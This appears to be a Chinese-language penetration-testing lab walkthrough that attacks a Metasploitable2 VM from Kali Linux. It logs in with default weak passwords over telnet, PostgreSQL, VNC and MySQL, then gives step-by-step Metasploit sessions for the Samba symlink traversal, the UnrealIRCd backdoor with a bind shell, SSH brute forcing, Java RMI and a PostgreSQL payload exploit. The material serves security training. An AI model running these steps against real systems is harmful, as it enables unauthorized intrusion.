演示环境
1、靶机: Metasploitable2-Linux
IP:192.168.184.130

2、攻击机:Kali-Linux-2021.02-amd64
IP:192.168.184.128

扫描端口
系统弱密码登录

1、在kali上执行命令行telnet 192.168.184.130
2、Login和password都输入msfadmin
3、登录成功,进入系统
4、测试如下:
PostgreSQL弱密码登录

1、在Kali上执行psql -h 192.168.184.130 –U postgres
2、输入密码:postgres
3、登录成功,进入postgresql系统
VNC弱密码登录
1、在kali图形界面的终端中执行vncviewer 192.168.184.130
2、输入密码 password
3、登录成功,进入系统

MySQL弱密码登录
1、在kali上执行mysql –h 192.168.184.130 –u root
2、登录成功,进入MySQL系统

Samba sysmlink 默认配置目录遍历漏洞
CVE-2010-0926
端口: 445
利用模块:
auxiliary/admin/smb/samba_symlink_traversal set SMBSHARE tmp //设置SAM可写文件



UnrealIRCd Backdoor(ircd)
端口: 6667
利用模块: exploit/unix/irc/unreal_ircd_3281_backdoor

msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor 调试模块 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set 查看设置信息 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 192.168.184.130 rhosts => 192.168.184.130 设置攻击目标IP地址 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run 执行 [-] 192.168.184.130:6667 - Exploit failed: A payload has not been selected. 发现没有配置默认的payload [*] Exploit completed, but no session was created.

msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads 查看可以使用的payload msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/bind_perl payload => cmd/unix/bind_perl msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
ssh用户名密码扫描
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > search ssh_login 查找模块 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > use auxiliary/scanner/ssh/ssh_login msf6 auxiliary(scanner/ssh/ssh_login) > set msf6 auxiliary(scanner/ssh/ssh_login) > set username root 设置暴力破解的用户名 username => root msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /usr/share/wordlists/metasploit/root_userpass.txt 设置暴力破解文件 userpass => file /usr/share/worilsts/metasploit/root_userpass.txt msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.184.130 设置攻击目标的IP地址 rhosts => 192.168.184.130

msf6 auxiliary(scanner/ssh/ssh_login) > run 执行,得出的密码是root
利用服务器不安全默认配置java代码
msf6 auxiliary(scanner/ssh/ssh_login) > search java_rmi_server 查询模块 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.184.130 设置执行目标IP地址 rhosts => 192.168.184.130 msf6 exploit(multi/misc/java_rmi_server) > exploit 执行



Postgres共享库代码任意执行
在一些默认的Linux安装的PostgreSQL,postgres服务账户可以写到/tmp目录,还有共享库,允许任意执行代码
msf6 exploit(multi/misc/java_rmi_server) > search PostgreSQL 查找相应的模块 msf6 exploit(multi/misc/java_rmi_server) > use exploit/linux/postgres/postgres_payload 调用模块 [*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp msf6 exploit(linux/postgres/postgres_payload) > set 查看设置 msf6 exploit(linux/postgres/postgres_payload) > set rhosts 192.168.184.130 设置攻击目标IP地址 rhosts => 192.168.184.130 msf6 exploit(linux/postgres/postgres_payload) > run 执行